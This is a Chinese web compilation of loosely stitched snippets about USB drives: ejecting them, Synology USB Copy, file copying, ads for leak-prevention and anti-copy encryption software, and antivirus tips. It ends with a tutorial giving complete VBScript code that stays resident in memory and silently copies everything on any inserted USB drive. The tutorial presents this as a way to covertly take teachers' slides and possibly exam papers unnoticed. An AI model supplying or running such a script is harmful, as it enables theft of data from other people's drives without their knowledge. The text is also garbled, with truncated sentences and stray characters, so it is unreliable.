在Mac系统中,你可以在桌面上找到U盘的图标,将它拖到垃圾箱中,然后等待图标消失后即可拔出U 盘。
总结通过以上五个步骤,你就可以将发言稿下载到U盘中了。
这样你就可以方便地在不同电脑之间传递发言稿文件,也可以在重要场合备份发言稿文件,以防止发生意外情况。
在使用U 盘的过程中,还需要注意保护好U盘,避免U盘受到损坏或丢失。
如何用群晖USBCopy功能自动拷贝移动设备内照片

自制完后
在网盘里查看照片,已按日期新建文件夹排列好。如遇到重名的会自动重命名
应用后任务设置成功下次插入u盘它会自动复制u盘内的照片视频到指定的目的地
如何用群晖USBCopy功能自动拷贝移动设备内照片
在套件中心找ห้องสมุดไป่ตู้USB Copy并安装
在NAS上插入一个空U盘,打开主菜单——USB Copy
选择照片/视频导入
设置任务名称、来源、目的地,其他三个选项按需勾选——应用
应用后任务设置成功,下次插入U盘它会自动复制U盘内的照片、视频到指定的目的地。
如何使用U盘拷贝电脑文件

如何使用U盘拷贝电脑文件如何使用U盘拷贝电脑文件如何使用U盘拷贝电脑文件篇1首先,准备一个U盘。
把U盘插入你的电脑。
打开“我的电脑”。
打开后,可以看到一个新的移动设备已经出现在“我的电脑”里。
选定U盘,单击鼠标右键,找到“重命名”,然后你就可以修改U盘名字了。
接着,选择需要拷贝的'电脑文件。
选定该文件,单击鼠标右键,弹出一个菜单栏,找到“复制”点击。
双击U盘,打开后单击鼠标右键,再次弹出一个菜单栏,找到“粘贴”点击。
点击后,可以看到该文件已经复制到U盘中。
选定U盘,单击鼠标右键,弹出一个菜单栏,选择“弹出”点击,安全拔出U盘。
如何使用U盘拷贝电脑文件篇2当前市场上的USB端口管理软件,大多是直接禁用所有的USB存储设备,有些连USB鼠标、键盘、U盾、打印机也一起禁用了,这样管理得过于严苛了,必要时还需要通过U盘拷贝一些文件。
针对这个问题,我搜罗了很多软件,目前只发现一款软件在管理USB端口方面比较灵活,名称是大势至电脑文件防泄密系统。
大势至电脑文件防泄密系统是一款专业管理电脑文件传输途径的管理工具,可以封堵一切常用的文件传输方式,最大程度的降低企业商业机密外泄的风险。
大势至电脑文件防泄密系统一方面可以禁止电脑文件通过USB端口发送,例如:禁止电脑识别U盘;禁止电脑识别手机;禁止电脑识别SD卡;禁止电脑识别移动硬盘;设置特定U盘;设置只允许从电脑向U盘拷贝文件,禁止U盘向电脑拷贝文件;设置只允许U盘向电脑拷贝文件,禁止电脑向U盘拷贝文件;从电脑向U 盘拷贝文件需要输入管理员密码,禁止电脑识别USB光驱等。
另一方面,系统还可以禁止电脑文件通过一切网络传输途径发送出去,例如:禁止QQ发送电脑文件、禁止微信发送电脑文件、禁止QQ群发送电脑文件、禁止QQ会话组发送电脑文件、禁止邮箱发送电脑文件、禁止网盘发送电脑文件、禁止云盘发送电脑文件、禁止FTP 发送电脑文件、禁止微博博客发送电脑文件等。
此外,系统还可以禁止蓝牙发送电脑文件、禁止红外传输电脑文件、禁止使用局域网通讯工具、禁止使用远程桌面、禁止使用虚拟机发送电脑文件、禁止电脑设置共享、禁止网线直连传输电脑文件等。
u盘免疫文件建立技巧

U盘免疫文件建立技巧概述随着电子设备的普及和信息技术的发展,U盘已经成为了人们日常生活和工作中不可或缺的重要工具之一。
然而,由于U盘常常与不安全的计算机网络环境相连,它也成为了恶意软件传播的主要媒介之一。
为了有效防止U盘感染恶意软件,保护个人信息的安全,本文将介绍一些U盘免疫文件建立的技巧。
U盘免疫文件建立技巧1. 安装可靠的杀毒软件要建立U盘的免疫文件,首先需要安装一款可靠的杀毒软件。
杀毒软件可以扫描和清除U盘中的恶意文件,帮助保护U盘和计算机的安全。
目前市场上有许多优秀的杀毒软件可供选择,如Kaspersky、360安全卫士、腾讯电脑管家等。
选择一款口碑好、功能强大的杀毒软件,并定期更新病毒库是保证U盘安全的第一步。
2. 开启实时保护功能配置杀毒软件时,务必开启实时保护功能。
实时保护功能可以扫描并阻止任何恶意文件的运行和传播。
通过开启实时保护功能,U盘在插入计算机时会被自动扫描,有效防止恶意软件感染U盘。
同时,实时保护功能还可以及时检测并清除U盘中的病毒文件,有效保护U盘中的数据安全。
3. 定期对U盘进行杀毒扫描除了实时保护功能,定期对U盘进行杀毒扫描也是保证U盘安全的重要步骤。
虽然实时保护功能可以及时检测和清除恶意文件,但有时还是会有一些病毒逃过检测。
因此,定期对U盘进行杀毒扫描,可以发现和清除那些未被实时保护功能检测到的病毒。
建议每隔一段时间就对U盘进行一次全盘扫描,确保U盘的安全。
4. 阻止自动运行功能恶意软件常常利用U盘的自动运行功能将自己传播到其他计算机。
为了避免恶意软件通过U盘的自动运行功能感染计算机,可以在U盘中添加一个名为。
普通U盘怎么变防拷贝U盘网络技巧-电脑资料

普通U盘怎么变防拷贝U盘网络技巧-电脑资料U盘现在几乎是人手一只,我们也往里边存放了大量重要的信息,只想给别人看不想让别人拷贝、修改、删除怎么办?或者只想让某些人操作某些文件,而另一些文件不想让他操作怎么办?这里有一个完美的解决办法:制作一个防拷贝U盘!如果你是培训行业,自己呕心沥血制作的课件是不是只想给交了学费的学员们看?你是资深的摄影师,跋山涉水拍摄而来的片子想和大家分享,但不想让人家随意拷走发布?这种防拷贝U盘都能有用武之地,。
说点题外话,如果你有途径,也不防试试购入普通U盘,然后用这个软件制作成防拷贝U盘再往外卖“防拷贝U盘”哦!这里要用到超时代U盘防拷贝复制系统:电脑软件名称:超时代U盘防拷贝复制系统大小:4.4MB|版本:5.30|类别:应用工具|语言:中文应用平台:windows操作过程:运行超时代加密软件(如果列表里没有您的U盘,请先把U盘插入电脑,再点击"刷新"按钮)。
设置权限:点击"自定义权限设置", 可以对权限进行自定义设置.“自定义权限设置”:在该窗口您可以进行各种设置,选择该用户所需的各种权限,电脑资料《普通U盘怎么变防拷贝U盘网络技巧》(https://www.)。
若勾上"该用户拥有完全权限",则软件不再限制用户的操作,用户将拥有最高权限.“高级设置”:此处可以对软件界面,加密强度进行设置,不熟悉的情况下可以采用默认设置。
加密。
试用版请输入密码 "123456", 然后点击 "加密"按钮即可自动完成加密. 加密成功后,软件将自动弹出U盘.(购买正式版本后,再自行设置自己需要的密码)使用:此时查看U盘,里边所有的数据都已经被隐藏了. 只能看到一个"客户端",双击它.登录:按自己得到的用户权限进行登录,比如你是管理员,则选择“管理员”并输入相应的密码进行登录,此时你拥有所有的文件操作权限以及对其他用户分配权限的权力。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
如何让U盘插入自动复制——有效对付那些不肯给PPT的老师
U盘插入自动复制,有效对付那些不肯给PPT的老师,还有一定几率拿到期末考试卷子·有图有真相!业界良心的好东西!!现在看还来得及!!!
代码优化了一下,把不是很重要的都删掉了,这次使用时看不出任何现象,同样复制U盘里的东西的时候不会出现进度条,完全后台运行。
同样的建立一个文本文档,WIN+R 里面打NOTEPA D ,或者自己新建一个都一样
把下面的代码复制进去
set fso=createobject("scripting.filesystemobject") set ws=createobject("wscript.shell")
on error resume next
do
wscript.sleep 1000
if fso.driveexists("U盘的盘符") then
fso.copyfile "U盘的盘符加*号","要复制到的目录" fso.copyfolder "U盘的盘符加*号","要复制到的目录" wscript.sleep 20000
end if
loop
注意标颜色的地方要自己改
蓝色的就是要复制到的目录,比如要复制到C盘US B文件夹里,则用C:\USB\代替蓝色部分,注意大小写,同时必须确保USB这个文件夹存在。
红色的是U盘的盘符,比如新插进去的U盘是E盘,则用e:\*代替红色部分,F盘就是f:\*,
第一个U盘的盘符,这个不要*号,后2个切记不要
漏掉*这个符号。
复制好也改好后保存文件就OK了,然后改一下这个文件的名字,最好使用英文的,然后后缀改成.VBS,原来是.TXT的,如果后缀没哟显示,则先打开我的电脑,在菜单栏里找到,工具——文件夹选项,在查看标签里,有一个隐藏已知文件类型的扩展名,把勾勾去掉就会显示出来后缀了。
后缀改好以后,运行这个文件,就OK了。
同时你可以把这个文件删除掉,它已经驻留内存了,重启以后
这个东西就不会再出现了,老师绝对发现不了
要停止这个东西,在任务管理器里面结束进程WScr ipt.exe就可以了。
这个软件学过编程的都应该会看得懂有没有恶意代码。
另外我不是计算机专业的,这个东西目前对插N个U 盘只会复制第一个,对插移动硬盘会全部复制·
更新:
现在没空弄这个,有些人弄不来我现在更新了一下代码,复制下面的所有东西到一个文本文件,改名为X X.VBS 使用即可
set fso=createobject("scripting.filesystemobject") set ws=createobject("wscript.shell")
dim USB, file, folder, files
USB=inputbox("请输入U盘的盘符"&Chr(10)&"如插入的U盘为F盘,则输入F","插入的U盘盘符","F")
folder=inputbox("请输入复制到的文件夹"&Chr(10)&"如想复制到D盘,请输入D:\","请输入复制到的文件夹","C:\USB")
files=inputbox("请输入要复制的文件类型"&Chr(10)& "如要复制EXCEL文件,输入xls;默认为全部类型", "请输入要复制的文件类型","ALL")
USB=USB & ":\"
folder=folder & "\"
if files="ALL"then
file=USB & "*"
else
file=USB & "*." & files
end if
if FSO.FolderExists(folder) then
else
FSO.CreateFolder(folder)
end if
on error resume next
do
wscript.sleep 1000
if fso.driveexists(USB) then
fso.copyfile file,folder
fso.copyfolder file,folder
wscript.sleep 20000
end if
loop
这样就完成了。
声明:非原创,不过本人上学的时候用过这个小聪明。
“偷来的”ppt,都是老师辛苦的结晶,大家如果成功了,也记住不要将人家的东西外传,自用就好。
用于商业用途,本人不负转载责任。
